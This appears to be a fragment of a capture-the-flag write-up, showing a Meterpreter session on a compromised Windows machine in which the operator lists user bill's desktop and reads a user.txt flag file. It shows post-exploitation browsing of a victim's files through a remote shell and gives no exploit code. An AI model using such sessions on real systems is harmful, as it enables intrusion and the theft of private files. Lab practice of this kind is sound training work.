 meterpreter > cd C:/Users/bill/Desktop
meterpreter > ls
Listing: C:\Users\bill\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-09-27 13:07:07 +0200 desktop.ini
100666/rw-rw-rw- 70 fil 2019-09-27 14:42:38 +0200 user.txt
meterpreter > type user.txt
[-] Unknown command: type
meterpreter > cat user.txt
��b04763b6fcf51fcd7c13abc7db4fd365
meterpreter >